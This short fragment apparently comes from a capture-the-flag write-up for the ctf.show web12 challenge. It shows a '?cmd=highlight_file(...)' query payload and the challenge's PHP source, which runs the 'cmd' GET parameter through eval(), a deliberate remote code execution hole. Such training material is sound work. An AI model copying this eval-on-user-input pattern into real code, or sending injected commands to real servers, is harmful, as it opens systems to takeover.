 now/?cmd=highlight_file(%27index.php%27);
ctf.show_web12
where is the flag?
<?php
error_reporting(0);
?>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 initial-scale=1.0" />
<title>ctf.show_web12</title>
</head>
<body>
<center>
<h2>ctf.show_web12</h2>
<h4>where is the flag?</h4>
<!-- hit:?cmd= -->
<?php
$cmd=$_GET['cmd'];
eval($cmd);
?>
</body>
</html>